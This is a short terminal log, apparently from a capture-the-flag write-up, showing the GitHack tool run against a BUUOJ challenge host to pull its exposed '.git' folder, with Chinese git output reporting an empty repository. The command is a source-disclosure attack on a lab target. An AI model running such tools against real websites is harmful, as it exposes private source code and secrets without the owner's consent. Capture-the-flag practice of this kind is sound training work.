 root@cafe:~/tools/GitHack# python GitHack.py http://2a7c5ca6-aafa-495e-85e3-19de963ce149.node3.buuoj.cn/.git
GitHack{0.0.5}
A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://2a7c5ca6-aafa-495e-85e3-19de963ce149.node3.buuoj.cn/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
正克隆到 '/root/tools/GitHack/dist/2a7c5ca6-aafa-495e-85e3-19de963ce149.node3.buuoj.cn'...
warning: 您似乎克隆了一个空仓库。